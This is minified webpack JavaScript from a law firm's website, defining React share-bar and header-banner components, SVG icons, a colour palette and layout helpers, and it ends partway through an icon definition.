n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-86e11f0726c544c34d55.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-037981cd77ff1eb0c3cf.js
body_size: 7304
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 